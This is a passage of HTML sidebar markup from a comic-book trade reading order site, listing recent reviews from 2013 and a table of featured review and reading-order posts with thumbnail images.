3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1.jpg 388w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark">Review: She-Hulk Vol. 1: Single Green&nbsp;Female</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark"><img width="140" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg 140w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-281x300.jpg 281w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-46x50.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-70x75.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-65x70.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin.jpg 342w" sizes="(max-width: 140px) 100vw, 140px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DCU Heroes And&nbsp;Villains</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-350x205.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-300x176.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-600x352.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-454x600.jpg 454w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice.jpg 500w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark">Review: Batman: Digital&nbsp;Justice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark">Review: The Golden Age Spectre Archives Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark"><img width="150" height="73" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-350x170.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-630x306.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-102x50.jpg 102w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-75x36.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-50x24.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-70x34.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-300x146.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-600x292.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark">Comic Issue Reading Order: Daredevil: Shadowland (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1.jpg 288w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark">Review: RASL: Pocket Book&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark">Review: The Flash: Born to&nbsp;Run</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up.jpg 350w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark">Review: Booster Gold: 52&nbsp;Pick-Up</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark">Review: JSA: Strange&nbsp;Adventures</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark"><img width="150" height="144" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-310x300.jpg 310w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-300x289.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade.jpg 314w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark">A Story From The Silver Age: Penny Pitching for&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark">Review: Jonah Hex: Only The Good Die&nbsp;Young</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark"><img width="150" height="97" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-350x227.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-300x194.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night.jpg 504w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark">Comic Issue Reading Order: Blackest Night (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-teenage-mutant-ninja-turtles-adventures-vol-2/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-209x300.jpg 209w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-418x600.jpg 418w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/turtles.jpg 495w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-teenage-mutant-ninja-turtles-adventures-vol-2/" rel="bookmark">Review: Teenage Mutant Ninja Turtles Adventures Vol.&nbsp;2</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Switchblade-Honey1.jpg 383w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-switchblade-honey/" rel="bookmark">Review: Switchblade&nbsp;Honey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-403x600.jpg 403w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark">Review: Essential Savage She-Hulk Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
